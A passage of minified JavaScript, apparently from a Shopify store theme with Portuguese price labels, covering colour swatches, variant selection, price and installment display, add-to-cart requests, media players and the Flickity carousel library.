e=this;v.measure(function(){e.element.querySelectorAll(".product-item__swatch-list").forEach(function(e){var t=e.clientWidth,t=parseInt(Math.min(t,200)),n=Math.floor(t/30);v.mutate(function(){var i=e.querySelectorAll(".color-swatch");i.forEach(function(e,t){e.classList.remove("color-swatch--view-more"),n===t+1&&n!==i.length&&e.classList.add("color-swatch--view-more")})})})})}},{key:"_attachListeners",value:function(){this._recalculateSwatchesListener=this.recalculateSwatches.bind(this),this.delegateElement.on("change",".product-item__swatch-list .color-swatch__radio",this._colorChanged.bind(this)),window.addEventListener("resize",this._recalculateSwatchesListener)}},{key:"_colorChanged",value:function(e,t){var i=t.closest(".product-item"),n=t.getAttribute("data-variant-url");i.querySelector(".product-item__image-wrapper").setAttribute("href",n),i.querySelector(".product-item__title").setAttribute("href",n);n=i.querySelector(".product-item__primary-image");t.hasAttribute("data-image-url")&&t.getAttribute("data-media-id")!==n.getAttribute("data-media-id")&&((i=document.createElement("img")).className="product-item__primary-image lazyload image--fade-in",i.setAttribute("data-media-id",t.getAttribute("data-media-id")),i.setAttribute("data-src",t.getAttribute("data-image-url")),i.setAttribute("data-widths",t.getAttribute("data-image-widths")),i.setAttribute("data-sizes","auto"),n.parentNode.style.paddingBottom="".concat(100/i.getAttribute("data-image-aspect-ratio"),"%"),n.parentNode.replaceChild(i,n))}}]),t}(),P=function(){function e(){a(this,e)}return r(e,null,[{key:"formatMoney",value:function(e,t){"string"==typeof e&&(e=e.replace(".",""));var i=/\{\{\s*(\w+)\s*\}\}/,t=t||"$";function s(e,t){return null==e||e!=e?t:e}function n(e,t,i,n){if(t=s(t,2),i=s(i,","),n=s(n,"."),isNaN(e)||null==e)return 0;e=(e=(e/100).toFixed(t)).split(".");return e[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+i)+(e[1]?n+e[1]:"")}var o="";switch(t.match(i)[1]){case"amount":o=n(e,2);break;case"amount_no_decimals":o=n(e,0);break;case"amount_with_space_separator":o=n(e,2," ",".");break;case"amount_no_decimals_with_comma_separator":o=n(e,0,",",".");break;case"amount_no_decimals_with_space_separator":o=n(e,0," ");break;case"amount_with_comma_separator":o=n(e,2,".",",")}return-1!==t.indexOf("with_comma_separator")?t.replace(i,o):t.replace(i,o)}}]),e}(),M=function(){function o(){a(this,o)}return r(o,null,[{key:"serialize",value:function(e){for(var t={},i=0,n=e.elements.length;i<n;i++){var s=e.elements[i];""===s.name||s.disabled||s.name&&!s.disabled&&(s.checked||/select|textarea/i.test(s.nodeName)||/hidden|text|search|tel|url|email|password|datetime|date|month|week|time|datetime-local|number|range|color/i.test(s.type))&&(s=function e(t,i){var n=t.lastIndexOf("[");if(-1===n){var s={};return s[t]=i,s}var o=t.substr(0,n),s={};return s[t.substring(n+1,t.length-1)]=i,e(o,s)}(s.name,s.value),t=o.extend(t,s))}return t}},{key:"extend",value:function(){for(var i={},e=0;e<arguments.length;e++)!function(e){for(var t in e)e.hasOwnProperty(t)&&("[object Object]"===Object.prototype.toString.call(e[t])?i[t]=o.extend(i[t],e[t]):i[t]=e[t])}(arguments[e]);return i}}]),o}(),z=function(){function s(e,t){var i=this;a(this,s),this.element=e,this.delegateElement=new u(this.element),this.options=t;var n,t=this.element.querySelector("[data-product-json]");t&&(n=JSON.parse(t.innerHTML),this.productData=n.product,this.productOptionsWithValues=n.options_with_values,this.variantsInventories=n.inventories||{},this.variantSelectors=this.element.querySelectorAll(".product-form__option[data-selector-type]"),this.masterSelector=this.element.querySelector("#product-select-".concat(this.productData.id)),this.productData.variants.forEach(function(e){e.id===n.selected_variant_id&&(i.currentVariant=e,i.option1=e.option1,i.option2=e.option2,i.option3=e.option3)})),this._updateSelectors(this.currentVariant),this._setupStockCountdown(),this._attachListeners()}return r(s,[{key:"destroy",value:function(){this.delegateElement.off("click")}},{key:"_attachListeners",value:function(){this.delegateElement.on("change",".product-form__single-selector",this._onOptionChanged.bind(this)),this.delegateElement.on("click",'[data-action="add-to-cart"]',this._addToCart.bind(this))}},{key:"_onVariantChanged",value:function(e,t){this._updateProductPrices(t,e),this._updateInventory(t,e),this._updateSku(t,e),this._updateDiscountLabel(t,e),this._updateUnitPrice(t,e),this._updateSelectors(t,e),this._updateAddToCartButton(t,e),this.element.dispatchEvent(new CustomEvent("variant:changed",{bubbles:!0,detail:{variant:t,previousVariant:e}}))}},{key:"_updateProductPrices",value:function(e,t){var i=this.element.querySelector(".price-list");e?t&&t.price===e.price&&t.compare_at_price===e.compare_at_price||(i.innerHTML="",e.compare_at_price>e.price?(i.innerHTML+='<span style="top: -5px; font-size: 14px; position: relative; color: var(--product-cor-do-preco-riscado);">DE </span><span class="price price--compare" data-money-convertible>'.concat(P.formatMoney(e.compare_at_price,window.theme.moneyFormat),"</span>"),i.innerHTML+="<br>",i.innerHTML+='<span class="price price--highlight" data-money-convertible>'.concat(P.formatMoney(e.price,window.theme.moneyFormat),"</span>"),i.innerHTML+='<div style="top: -8px;" class="discount__percentage"><svg xmlns="http://www.w3.org/2000/svg" class="icon icon-tabler icon-tabler-arrow-down" width="1.3em" height="1.3em" viewBox="0 0 24 24" stroke-width="2.5" stroke="currentColor" fill="none" stroke-linecap="round" stroke-linejoin="round" style="font-size: 15px;margin-right: -1px; margin-left: -3px;"><path stroke="none" d="M0 0h24v24H0z" fill="none"></path><line x1="12" y1="5" x2="12" y2="19"></line><line x1="18" y1="13" x2="12" y2="19"></line><line x1="6" y1="13" x2="12" y2="19"></line></svg>'.concat(Math.round(100-100*e.price/e.compare_at_price),"%</div>"),i.innerHTML+="<br>",i.innerHTML+='<p class="parcelamento-style">em até 12x de <b>'.concat(P.formatMoney(e.price/12*"1.2161",window.theme.moneyFormat),"</b></p>"),i.innerHTML+='<div class="product-meta__label-list"><span class="product-label product-label--on-sale discount-bar-product">'.concat(P.formatMoney(e.compare_at_price-e.price,window.theme.moneyFormat)," de desconto</span></div>")):(i.innerHTML+='<span class="price--highlight price-without-discount" data-money-convertible>'.concat(P.formatMoney(e.price,window.theme.moneyFormat),"</span>"),i.innerHTML+='<p class="parcelamento-style">em até 12x de <b>'.concat(P.formatMoney(e.price/12*"1.2161",window.theme.moneyFormat),"</b></p>")),i.style.display=""):i.style.display="none"}},{key:"_updateInventory",value:function(e){var t,i,n,s,o;this.options.showInventoryQuantity&&e&&(t=this.element.querySelector(".product-form__inventory"),i=this.variantsInventories[e.id].inventory_management,s=this.variantsInventories[e.id].inventory_policy,o=this.variantsInventories[e.id].inventory_quantity,n=this.variantsInventories[e.id].inventory_message,t.classList.remove("inventory--high"),t.classList.remove("inventory--low"),e.available&&(null!==i&&"deny"===s&&0<this.options.lowInventoryThreshold&&o<=this.options.lowInventoryThreshold?t.classList.add("inventory--low"):t.classList.add("inventory--high")),(s=this.element.querySelector(".inventory-bar"))&&(o=Math.min(Math.max(o/parseInt(s.getAttribute("data-stock-countdown-max"))*100,0),100),s.classList.toggle("inventory-bar--hidden",0===o),s.firstElementChild.style.width="".concat(o,"%")),t.innerHTML=n)}},{key:"_updateSku",value:function(e,t){var i,n=this.element.querySelector(".product-meta__sku");n&&(i=n.querySelector(".product-meta__sku-number"),e&&""!==e.sku?t&&t.sku===e.sku||(i.innerHTML=e.sku,n.style.display=""):n.style.display="none")}},{key:"_updateDiscountLabel",value:function(e,t){var i,n;!window.theme.showDiscount||(i=this.element.querySelector(".product-meta .product-label--on-sale"))&&(e&&e.price<e.compare_at_price?(n=null,n="percentage"===window.theme.discountMode?"".concat(Math.round(100*(e.compare_at_price-e.price)/e.compare_at_price),"%"):"<span data-money-convertible>".concat(P.formatMoney(e.compare_at_price-e.price,window.theme.moneyFormat),"</span>"),i.innerHTML="".concat(window.languages.collectionOnSaleLabel.replace("",n)),i.style.display="inline-block"):i.style.display="none")}},{key:"_updateUnitPrice",value:function(e,t){var i,n=this.element.querySelector(".unit-price-measurement");e&&e.unit_price_measurement?(n.parentNode.style.display="block",n.querySelector(".unit-price-measurement__price").innerHTML=P.formatMoney(e.unit_price,window.theme.moneyFormat),n.querySelector(".unit-price-measurement__reference-unit").innerHTML=e.unit_price_measurement.reference_unit,(i=n.querySelector(".unit-price-measurement__reference-value")).innerHTML=e.unit_price_measurement.reference_value,i.style.display=1===e.unit_price_measurement.reference_value?"none":"inline"):n.parentNode.style.display="none"}},{key:"_updateSelectors",value:function(e){var u,p,m,f,g=this;e&&(u=e.option1,p=e.option2,m=e.option3,f=this.productData.variants.length,this.variantSelectors.forEach(function(c,e){var d,h=c.getAttribute("data-selector-type");"select"!==h&&(d=e+1,g.productOptionsWithValues[e].values.forEach(function(e,t){var i=!1;if(1===d)for(var n=0;n!==f;++n){var s=g.productData.variants[n];if(s.option1===e&&s.option2===p&&s.option3===m){i=s.available;break}}else if(2===d)for(var o=0;o!==f;++o){var a=g.productData.variants[o];if(a.option1===u&&a.option2===e&&a.option3===m){i=a.available;break}}else if(3===d)for(var r=0;r!==f;++r){var l=g.productData.variants[r];if(l.option1===u&&l.option2===p&&l.option3===e){i=l.available;break}}switch(h){case"color":c.querySelector(".color-swatch:nth-child(".concat(t+1,")")).classList.toggle("color-swatch--disabled",!i);break;case"variant":c.querySelector(".variant-swatch:nth-child(".concat(t+1,")")).classList.toggle("variant-swatch--disabled",!i);break;case"block":c.querySelector(".block-swatch:nth-child(".concat(t+1,")")).classList.toggle("block-swatch--disabled",!i)}}))}))}},{key:"_updateAddToCartButton",value:function(e){var t=this.element.querySelector(".product-form__add-button"),i=this.element.querySelector(".product-form__info-list");t&&(e?(i.style,e.available?(t.removeAttribute("disabled"),t.classList.remove("button--disabled"),t.classList.add("button--primary"),t.setAttribute("data-action","add-to-cart"),t.innerHTML=window.languages.productFormAddToCart):(t.setAttribute("disabled","disabled"),t.classList.add("button--disabled"),t.classList.remove("button--primary"),t.removeAttribute("data-action"),t.innerHTML=window.languages.productFormSoldOut)):(t.setAttribute("disabled","disabled"),t.classList.add("button--disabled"),t.classList.remove("button--primary"),t.removeAttribute("data-action"),t.innerHTML=window.languages.productFormUnavailable,i.style.display="none"),this.options.showPaymentButton&&(i=this.element.querySelector(".shopify-payment-button"),e&&e.available?i.style.display="block":i.style.display="none"))}},{key:"_onOptionChanged",value:function(e,t){this["option"+t.getAttribute("data-option-position")]=t.value;var i=t.closest(".product-form__option").querySelector(".product-form__selected-value");i&&(i.innerHTML=t.value);t=this.currentVariant;this.currentVariant=this._getCurrentVariantFromOptions(),this._onVariantChanged(t,this.currentVariant),this.currentVariant&&(this.options.enableHistoryState&&history.replaceState&&(t="".concat(window.location.protocol,"//").concat(window.location.host).concat(window.location.pathname,"?variant=").concat(this.currentVariant.id),window.history.replaceState({path:t},"",t)),this.masterSelector.querySelector("[selected]").removeAttribute("selected"),this.masterSelector.querySelector('[value="'.concat(this.currentVariant.id,'"]')).setAttribute("selected","selected"))}},{key:"_getCurrentVariantFromOptions",value:function(){var t=this,i=!1;return this.productData.variants.forEach(function(e){e.option1===t.option1&&e.option2===t.option2&&e.option3===t.option3&&(i=e)}),i||null}},{key:"_addToCart",value:function(e,i){var t,n=this;"page"!==window.theme.cartType&&(e.preventDefault(),e.stopPropagation(),i.setAttribute("disabled","disabled"),document.dispatchEvent(new CustomEvent("theme:loading:start")),t=this.element.querySelector('form[action*="/cart/add"]'),fetch("".concat(window.routes.cartAddUrl,".js"),{body:JSON.stringify(M.serialize(t)),credentials:"same-origin",method:"POST",headers:{"Content-Type":"application/json","X-Requested-With":"XMLHttpRequest"}}).then(function(e){document.dispatchEvent(new CustomEvent("theme:loading:end")),e.ok?(i.removeAttribute("disabled"),n.element.dispatchEvent(new CustomEvent("product:added",{bubbles:!0,detail:{variant:n.currentVariant,quantity:parseInt(t.querySelector('[name="quantity"]').value)}})),n.options.isQuickView&&document.dispatchEvent(new CustomEvent("modal:close"))):e.json().then(function(e){var t=document.createElement("div");t.className="product-form__error",t.innerHTML='<p class="alert alert--error">'.concat(e.description,"</p>"),i.removeAttribute("disabled"),i.parentNode.insertAdjacentElement("afterend",t),c.slideDown(t),setTimeout(function(){c.slideUp(t,function(){t.remove()})},5500)})}),e.preventDefault())}},{key:"_setupStockCountdown",value:function(){var t,i=this,n=this.element.querySelector(".inventory-bar");n&&(t=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(e=i.variantsInventories[i.currentVariant.id].inventory_quantity,e=Math.min(Math.max(e/parseInt(n.getAttribute("data-stock-countdown-max"))*100,0),100),n.classList.toggle("inventory-bar--hidden",0===e),n.firstElementChild.style.width="".concat(e,"%"),t.disconnect())})})).observe(n)}}]),s}(),D=function(){function t(e){a(this,t),this.element=e,this.delegateElement=new u(this.element),this.delegateRoot=new u(document.documentElement),this._attachListeners();e=document.createElement("link");e.rel="stylesheet",e.href="https://cdn.shopify.com/shopifycloud/model-viewer-ui/assets/v1.0/model-viewer-ui.css",document.head.appendChild(e),window.Shopify.loadFeatures([{name:"model-viewer-ui",version:"1.0",onLoad:this._setupModelViewerUI.bind(this)},{name:"shopify-xr",version:"1.0"}])}return r(t,[{key:"destroy",value:function(){}},{key:"_attachListeners",value:function(){var e=this;this.element.querySelector("model-viewer").addEventListener("shopify_model_viewer_ui_toggle_play",function(){e.element.dispatchEvent(new CustomEvent("model:played",{bubbles:!0}))}),this.element.querySelector("model-viewer").addEventListener("shopify_model_viewer_ui_toggle_pause",function(){e.element.dispatchEvent(new CustomEvent("model:paused",{bubbles:!0}))})}},{key:"hasBeenSelected",value:function(e){f.matchesBreakpoint("supports-hover")&&!e&&this.modelUi.play()}},{key:"hasBeenDeselected",value:function(){this.modelUi.pause()}},{key:"_setupModelViewerUI",value:function(){this.modelElement=this.element.querySelector("model-viewer"),this.modelUi=new window.Shopify.ModelViewerUI(this.modelElement)}}]),t}(),I=function(){function n(e,t){switch(a(this,n),this.element=e,this.delegateElement=new u(this.element),this.enableVideoLooping=t,this.player=null,this.element.getAttribute("data-media-type")){case"video":var i=document.createElement("link");i.rel="stylesheet",i.href="https://cdn.shopify.com/shopifycloud/shopify-plyr/v1.0/shopify-plyr.css",document.head.appendChild(i),window.Shopify.loadFeatures([{name:"video-ui",version:"1.0",onLoad:this._setupHtml5Video.bind(this)}]);break;case"external_video":this._setupExternalVideo()}}return r(n,[{key:"destroy",value:function(){this.player&&this.player.destroy()}},{key:"hasBeenSelected",value:function(e){f.matchesBreakpoint("supports-hover")&&!e&&this.play()}},{key:"hasBeenDeselected",value:function(){this.pause()}},{key:"play",value:function(){switch(this.element.getAttribute("data-media-type")){case"video":this.player.play();break;case"external_video":this.player.playVideo(),this.element.focus()}}},{key:"pause",value:function(){switch(this.element.getAttribute("data-media-type")){case"video":this.player.pause();break;case"external_video":this.player.pauseVideo()}}},{key:"_setupHtml5Video",value:function(){var e=this;this.player=new Shopify.Plyr(this.element.querySelector("video"),{controls:["play","progress","mute","volume","play-large","fullscreen"],loop:{active:this.enableVideoLooping},hideControlsOnPause:!0,clickToPlay:!0,iconUrl:"//cdn.shopify.com/shopifycloud/shopify-plyr/v1.0/shopify-plyr.svg",tooltips:{controls:!1,seek:!0}}),this.player.on("play",function(){e.element.dispatchEvent(new CustomEvent("video:played",{bubbles:!0}))}),this.player.on("pause",function(){e.element.dispatchEvent(new CustomEvent("video:paused",{bubbles:!0}))})}},{key:"_setupExternalVideo",value:function(){"youtube"===this.element.getAttribute("data-media-host")&&this._loadYouTubeScript().then(this._setupYouTubePlayer.bind(this))}},{key:"_setupYouTubePlayer",value:function(){var t=this,e=setInterval(function(){void 0!==window.YT&&void 0!==window.YT.Player&&(t.player=new YT.Player(t.element.querySelector("iframe"),{videoId:t.element.getAttribute("data-video-id"),events:{onStateChange:function(e){0===e.data&&t.enableVideoLooping&&e.target.seekTo(0)}}}),clearInterval(e))},50)}},{key:"_loadYouTubeScript",value:function(){return new Promise(function(e,t){var i=document.createElement("script");document.body.appendChild(i),i.onload=e,i.onerror=t,i.async=!0,i.src="//www.youtube.com/iframe_api"})}}]),n}(),q=e(function(e){var t,i;t="undefined"!=typeof window?window:h,i=function(){function e(){}var t=e.prototype;return t.on=function(e,t){if(e&&t){var i=this._events=this._events||{},e=i[e]=i[e]||[];return-1==e.indexOf(t)&&e.push(t),this}},t.once=function(e,t){if(e&&t){this.on(e,t);var i=this._onceEvents=this._onceEvents||{};return(i[e]=i[e]||{})[t]=!0,this}},t.off=function(e,t){e=this._events&&this._events[e];if(e&&e.length){t=e.indexOf(t);return-1!=t&&e.splice(t,1),this}},t.emitEvent=function(e,t){var i=this._events&&this._events[e];if(i&&i.length){i=i.slice(0),t=t||[];for(var n=this._onceEvents&&this._onceEvents[e],s=0;s<i.length;s++){var o=i[s];n&&n[o]&&(this.off(e,o),delete n[o]),o.apply(this,t)}return this}},t.allOff=function(){delete this._events,delete this._onceEvents},e},e.exports?e.exports=i():t.EvEmitter=i()}),O=e(function(e){var t,i;t=window,i=function(){function p(e){var t=parseFloat(e);return-1==e.indexOf("%")&&!isNaN(t)&&t}var t="undefined"==typeof console?function(){}:function(e){console.error(e)},m=["paddingLeft","paddingRight","paddingTop","paddingBottom","marginLeft","marginRight","marginTop","marginBottom","borderLeftWidth","borderRightWidth","borderTopWidth","borderBottomWidth"],f=m.length;function g(e){e=getComputedStyle(e);return e||t("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}var v,y=!1;function b(e){if(y||(y=!0,(u=document.createElement("div")).style.width="200px",u.style.padding="1px 2px 3px 4px",u.style.borderStyle="solid",u.style.borderWidth="1px 2px 3px 4px",u.style.boxSizing="border-box",(h=document.body||document.documentElement).appendChild(u),d=g(u),v=200==Math.round(p(d.width)),b.isBoxSizeOuter=v,h.removeChild(u)),"string"==typeof e&&(e=document.querySelector(e)),e&&"object"==T(e)&&e.nodeType){var t=g(e);if("none"==t.display)return function(){for(var e={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},t=0;t<f;t++)e[m[t]]=0;return e}();var i={};i.width=e.offsetWidth,i.height=e.offsetHeight;for(var n=i.isBorderBox="border-box"==t.boxSizing,s=0;s<f;s++){var o=m[s],a=t[o],a=parseFloat(a);i[o]=isNaN(a)?0:a}var r=i.paddingLeft+i.paddingRight,l=i.paddingTop+i.paddingBottom,c=i.marginLeft+i.marginRight,d=i.marginTop+i.marginBottom,h=i.borderLeftWidth+i.borderRightWidth,u=i.borderTopWidth+i.borderBottomWidth,e=n&&v,n=p(t.width);!1!==n&&(i.width=n+(e?0:r+h));n=p(t.height);return!1!==n&&(i.height=n+(e?0:l+u)),i.innerWidth=i.width-(r+h),i.innerHeight=i.height-(l+u),i.outerWidth=i.width+c,i.outerHeight=i.height+d,i}}return b},e.exports?e.exports=i():t.getSize=i()}),B=e(function(e){var t,i;t=window,i=function(){var i=function(){var e=window.Element.prototype;if(e.matches)return"matches";if(e.matchesSelector)return"matchesSelector";for(var t=["webkit","moz","ms","o"],i=0;i<t.length;i++){var n=t[i]+"MatchesSelector";if(e[n])return n}}();return function(e,t){return e[i](t)}},e.exports?e.exports=i():t.matchesSelector=i()}),N=e(function(e){var t,i;t=window,i=function(i,o){var c={extend:function(e,t){for(var i in t)e[i]=t[i];return e},modulo:function(e,t){return(e%t+t)%t}},t=Array.prototype.slice;c.makeArray=function(e){return Array.isArray(e)?e:null==e?[]:"object"==T(e)&&"number"==typeof e.length?t.call(e):[e]},c.removeFrom=function(e,t){t=e.indexOf(t);-1!=t&&e.splice(t,1)},c.getParent=function(e,t){for(;e.parentNode&&e!=document.body;)if(e=e.parentNode,o(e,t))return e},c.getQueryElement=function(e){return"string"==typeof e?document.querySelector(e):e},c.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},c.filterFindElements=function(e,n){e=c.makeArray(e);var s=[];return e.forEach(function(e){if(e instanceof HTMLElement)if(n){o(e,n)&&s.push(e);for(var t=e.querySelectorAll(n),i=0;i<t.length;i++)s.push(t[i])}else s.push(e)}),s},c.debounceMethod=function(e,t,n){n=n||100;var s=e.prototype[t],o=t+"Timeout";e.prototype[t]=function(){var e=this[o];clearTimeout(e);var t=arguments,i=this;this[o]=setTimeout(function(){s.apply(i,t),delete i[o]},n)}},c.docReady=function(e){var t=document.readyState;"complete"==t||"interactive"==t?setTimeout(e):document.addEventListener("DOMContentLoaded",e)},c.toDashed=function(e){return e.replace(/(.)([A-Z])/g,function(e,t,i){return t+"-"+i}).toLowerCase()};var d=i.console;return c.htmlInit=function(r,l){c.docReady(function(){var e=c.toDashed(l),s="data-"+e,t=document.querySelectorAll("["+s+"]"),e=document.querySelectorAll(".js-"+e),e=c.makeArray(t).concat(c.makeArray(e)),o=s+"-options",a=i.jQuery;e.forEach(function(t){var e,i=t.getAttribute(s)||t.getAttribute(o);try{e=i&&JSON.parse(i)}catch(e){return void(d&&d.error("Error parsing "+s+" on "+t.className+": "+e))}var n=new r(t,e);a&&a.data(t,l,n)})})},c},e.exports?e.exports=i(t,B):t.fizzyUIUtils=i(t,t.matchesSelector)}),H=e(function(e){var t,i;t=window,i=function(e,t){function i(e,t){this.element=e,this.parent=t,this.create()}var n=i.prototype;return n.create=function(){this.element.style.position="absolute",this.element.setAttribute("aria-hidden","true"),this.x=0,this.shift=0},n.destroy=function(){this.unselect(),this.element.style.position="";var e=this.parent.originSide;this.element.style[e]=""},n.getSize=function(){this.size=t(this.element)},n.setPosition=function(e){this.x=e,this.updateTarget(),this.renderPosition(e)},n.updateTarget=n.setDefaultTarget=function(){var e="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[e]+this.size.width*this.parent.cellAlign},n.renderPosition=function(e){var t=this.parent.originSide;this.element.style[t]=this.parent.getPositionValue(e)},n.select=function(){this.element.classList.add("is-selected"),this.element.removeAttribute("aria-hidden")},n.unselect=function(){this.element.classList.remove("is-selected"),this.element.setAttribute("aria-hidden","true")},n.wrapShift=function(e){this.shift=e,this.renderPosition(this.x+this.parent.slideableWidth*e)},n.remove=function(){this.element.parentNode.removeChild(this.element)},i},e.exports?e.exports=i(0,O):(t.Flickity=t.Flickity||{},t.Flickity.Cell=i(0,t.getSize))}),R=e(function(e){var t,i;t=window,i=function(){function e(e){this.parent=e,this.isOriginLeft="left"==e.originSide,this.cells=[],this.outerWidth=0,this.height=0}var t=e.prototype;return t.addCell=function(e){var t;this.cells.push(e),this.outerWidth+=e.size.outerWidth,this.height=Math.max(e.size.outerHeight,this.height),1==this.cells.length&&(this.x=e.x,t=this.isOriginLeft?"marginLeft":"marginRight",this.firstMargin=e.size[t])},t.updateTarget=function(){var e=this.isOriginLeft?"marginRight":"marginLeft",t=this.getLastCell(),e=t?t.size[e]:0,e=this.outerWidth-(this.firstMargin+e);this.target=this.x+this.firstMargin+e*this.parent.cellAlign},t.getLastCell=function(){return this.cells[this.cells.length-1]},t.select=function(){this.cells.forEach(function(e){e.select()})},t.unselect=function(){this.cells.forEach(function(e){e.unselect()})},t.getCellElements=function(){return this.cells.map(function(e){return e.element})},e},e.exports?e.exports=i():(t.Flickity=t.Flickity||{},t.Flickity.Slide=i())}),F=e(function(e){var t,i;t=window,i=function(e,t){var i={startAnimation:function(){this.isAnimating||(this.isAnimating=!0,this.restingFrames=0,this.animate())},animate:function(){this.applyDragForce(),this.applySelectedAttraction();var e,t=this.x;this.integratePhysics(),this.positionSlider(),this.settle(t),this.isAnimating&&(e=this,requestAnimationFrame(function(){e.animate()}))},positionSlider:function(){var e=this.x;this.options.wrapAround&&1<this.cells.length&&(e=t.modulo(e,this.slideableWidth),e-=this.slideableWidth,this.shiftWrapCells(e)),this.setTranslateX(e,this.isAnimating),this.dispatchScrollEvent()},setTranslateX:function(e,t){e+=this.cursorPosition,e=this.options.rightToLeft?-e:e;e=this.getPositionValue(e);this.slider.style.transform=t?"translate3d("+e+",0,0)":"translateX("+e+")"},dispatchScrollEvent:function(){var e,t=this.slides[0];t&&(t=(e=-this.x-t.target)/this.slidesWidth,this.dispatchEvent("scroll",null,[t,e]))},positionSliderAtSelected:function(){this.cells.length&&(this.x=-this.selectedSlide.target,this.velocity=0,this.positionSlider())},getPositionValue:function(e){return this.options.percentPosition?.01*Math.round(e/this.size.innerWidth*1e4)+"%":Math.round(e)+"px"},settle:function(e){this.isPointerDown||Math.round(100*this.x)!=Math.round(100*e)||this.restingFrames++,2<this.restingFrames&&(this.isAnimating=!1,delete this.isFreeScrolling,this.positionSlider(),this.dispatchEvent("settle",null,[this.selectedIndex]))},shiftWrapCells:function(e){var t=this.cursorPosition+e;this._shiftCells(this.beforeShiftCells,t,-1);e=this.size.innerWidth-(e+this.slideableWidth+this.cursorPosition);this._shiftCells(this.afterShiftCells,e,1)},_shiftCells:function(e,t,i){for(var n=0;n<e.length;n++){var s=e[n],o=0<t?i:0;s.wrapShift(o),t-=s.size.outerWidth}},_unshiftCells:function(e){if(e&&e.length)for(var t=0;t<e.length;t++)e[t].wrapShift(0)},integratePhysics:function(){this.x+=this.velocity,this.velocity*=this.getFrictionFactor()},applyForce:function(e){this.velocity+=e},getFrictionFactor:function(){return 1-this.options[this.isFreeScrolling?"freeScrollFriction":"friction"]},getRestingPosition:function(){return this.x+this.velocity/(1-this.getFrictionFactor())},applyDragForce:function(){var e;this.isDraggable&&this.isPointerDown&&(e=this.dragX-this.x-this.velocity,this.applyForce(e))},applySelectedAttraction:function(){var e;this.isDraggable&&this.isPointerDown||this.isFreeScrolling||!this.slides.length||(e=(-1*this.selectedSlide.target-this.x)*this.options.selectedAttraction,this.applyForce(e))}};return i},e.exports?e.exports=i(0,N):(t.Flickity=t.Flickity||{},t.Flickity.animatePrototype=i(0,t.fizzyUIUtils))}),U=e(function(e){var t,i;t=window,i=function(n,e,t,a,i,r,s){var o=n.jQuery,l=n.getComputedStyle,c=n.console;function d(e,t){for(e=a.makeArray(e);e.length;)t.appendChild(e.shift())}var h=0,u={};function p(e,t){var i=a.getQueryElement(e);if(i){if(this.element=i,this.element.flickityGUID){var n=u[this.element.flickityGUID];return n.option(t),n}o&&(this.$element=o(this.element)),this.options=a.extend({},this.constructor.defaults),this.option(t),this._create()}else c&&c.error("Bad element for Flickity: "+(i||e))}p.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,namespaceJQueryEvents:!0,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},p.createMethods=[];var m=p.prototype;a.extend(m,e.prototype),m._create=function(){var e,t=this.guid=++h;for(e in this.element.flickityGUID=t,(u[t]=this).selectedIndex=0,this.restingFrames=0,this.x=0,this.velocity=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",this._createSlider(),(this.options.resize||this.options.watchCSS)&&n.addEventListener("resize",this),this.options.on){var i=this.options.on[e];this.on(e,i)}p.createMethods.forEach(function(e){this[e]()},this),this.options.watchCSS?this.watchCSS():this.activate()},m.option=function(e){a.extend(this.options,e)},m.activate=function(){this.isActive||(this.isActive=!0,this.element.classList.add("flickity-enabled"),this.options.rightToLeft&&this.element.classList.add("flickity-rtl"),this.getSize(),d(this._filterFindCellElements(this.element.children),this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.reloadCells(),this.options.accessibility&&(this.element.tabIndex=0,this.element.addEventListener("keydown",this)),this.emitEvent("activate"),this.selectInitialIndex(),this.isInitActivated=!0,this.dispatchEvent("ready"))},m._createSlider=function(){var e=document.createElement("div");e.className="flickity-slider",e.style[this.originSide]=0,this.slider=e},m._filterFindCellElements=function(e){return a.filterFindElements(e,this.options.cellSelector)},m.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},m._makeCells=function(e){return this._filterFindCellElements(e).map(function(e){return new i(e,this)},this)},m.getLastCell=function(){return this.cells[this.cells.length-1]},m.getLastSlide=function(){return this.slides[this.slides.length-1]},m.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},m._positionCells=function(e){e=e||0,this.maxCellHeight=e&&this.maxCellHeight||0;var t,i=0;0<e&&(i=(t=this.cells[e-1]).x+t.size.outerWidth);for(var n=this.cells.length,s=e;s<n;s++){var o=this.cells[s];o.setPosition(i),i+=o.size.outerWidth,this.maxCellHeight=Math.max(o.size.outerHeight,this.maxCellHeight)}this.slideableWidth=i,this.updateSlides(),this._containSlides(),this.slidesWidth=n?this.getLastSlide().target-this.slides[0].target:0},m._sizeCells=function(e){e.forEach(function(e){e.getSize()})},m.updateSlides=function(){var n,s,o;this.slides=[],this.cells.length&&(n=new r(this),this.slides.push(n),s="left"==this.originSide?"marginRight":"marginLeft",o=this._getCanCellFit(),this.cells.forEach(function(e,t){var i;n.cells.length&&(i=n.outerWidth-n.firstMargin+(e.size.outerWidth-e.size[s]),o.call(this,t,i)||(n.updateTarget(),n=new r(this),this.slides.push(n))),n.addCell(e)},this),n.updateTarget(),this.updateSelectedSlide())},m._getCanCellFit=function(){var e=this.options.groupCells;if(!e)return function(){return!1};if("number"==typeof e){var t=parseInt(e,10);return function(e){return e%t!=0}}var e="string"==typeof e&&e.match(/^(\d+)%$/),i=e?parseInt(e[1],10)/100:1;return function(e,t){return t<=(this.size.innerWidth+1)*i}},m._init=m.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},m.getSize=function(){this.size=t(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var f={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};return m.setCellAlign=function(){var e=f[this.options.cellAlign];this.cellAlign=e?e[this.originSide]:this.options.cellAlign},m.setGallerySize=function(){var e;this.options.setGallerySize&&(e=this.options.adaptiveHeight&&this.selectedSlide?this.selectedSlide.height:this.maxCellHeight,this.viewport.style.height=e+"px")},m._getWrapShiftCells=function(){var 